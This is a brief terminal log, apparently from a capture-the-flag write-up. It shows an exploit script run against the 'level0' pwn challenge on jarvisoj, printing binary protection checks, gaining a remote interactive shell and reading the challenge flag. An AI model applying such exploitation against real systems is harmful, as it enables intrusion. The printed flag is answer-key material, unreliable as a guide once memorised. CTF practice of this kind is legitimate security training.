 终端
anonymous@Ubuntu:~/pwn/level0 $ python exp.py
[*] '/home/anonymous/pwn/level0/level0'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to pwn2.jarvisoj.com on port 9881: Done
[*] Switching to interactive mode
Hello, World
$ ls
flag
level0_x64
$ cat flag
CTF{713ca3944e92180e0ef03171981dcd41}
$